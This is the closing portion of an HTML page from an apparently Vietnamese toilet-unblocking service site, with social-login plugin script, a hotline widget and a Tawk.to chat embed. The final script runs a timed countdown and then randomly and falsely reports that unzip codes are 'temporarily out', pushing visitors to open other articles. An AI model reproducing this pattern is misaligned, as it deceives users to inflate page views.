                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>	<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0938087552" class="pps-btn-img">
					<img src="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/10/icon-call.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0938087552">
				<span class="text-hotline">0938.087.552</span>
			</a>
		</div>
	</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21c62185beb22b30dd948/1f5sjtopm';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    jQuery(document).ready(function() {
    var seconds = getRandomTime(60, 90),
            el = jQuery('.Code')
        el.on("click", function() {
            console.log(1);
            el.unbind();
            el.text('Vui lòng chờ ' + seconds + ' S')
            setTimeout(function countdown() {
                seconds--
                el.text('Vui lòng chờ ' + seconds + 'S')
                if (seconds > 0) {
                    setTimeout(countdown, 1000)
                } else {
                    var x =  Math.floor((Math.random() * 2) + 1);
                    if(x > 1){
                        el.text('Tạm Thời Hết CODE. Chọn 1 bài viết bất kỳ để nhận CODE')
                    }
                    else{
                        el.text('Mã Giải Nén Là: GSDUHLSJ')
                    }
                    
                }
            }, 1000);
        }); 
    });	
    function getRandomTime(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 15:18:34 -->